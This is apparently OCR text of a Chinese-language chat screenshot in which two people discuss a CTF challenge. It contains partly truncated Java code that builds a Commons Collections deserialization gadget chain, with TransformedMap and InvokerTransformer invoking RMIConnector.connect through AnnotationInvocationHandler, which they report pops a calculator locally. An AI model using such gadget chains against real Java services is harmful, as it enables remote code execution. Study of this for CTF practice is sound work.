 忙碌
师傅什么进度我看看
07:09
本地能弹计算机了
我瞅瞅
去看看代码
public class RMIChain {
public static void main(String[] args) throws Exception {
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://");
// setFieldValue(jmxServiceURL, "urlPath",
setFieldValue(jmxServiceURL, "urlPath",
RMIConnector rmiConnector = new RMIConnector(jmxServiceURL, environment: null);
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "connect", paramTypes: null,
HashMap<Object,Object> hash = new HashMap<Object,Object>();
hash.put("value","value");
Map<Object,Object> transmap1 = TransformedMap.decorate(hash, keyTransformer: null,invokerTransformer);
ConstantTransformer constantTransformer = new ConstantTransformer(rmiConnector);
Map<Object,Object> transmap = TransformedMap.decorate(transmap1, keyTransformer: null,constantTransformer);
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
InvocationHandler instance = (InvocationHandler) constructor.newInstance(Target.class,transmap);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
// oos.writeObject(expMap);
oos.writeObject(instance);
oos.close();
// String base64String = Base64.getEncoder().encodeToString(baos.toByteArray());
嗯
08:00
跟预期解写的一样
少了一个trick
08:50
woc，好像我之前不成功是因为cc
链出了问题，用你的cc3就行了
但是我也没发现有什么问题啊
，我用那个在本地也能弹计算器
不清楚
，痛失一血
发送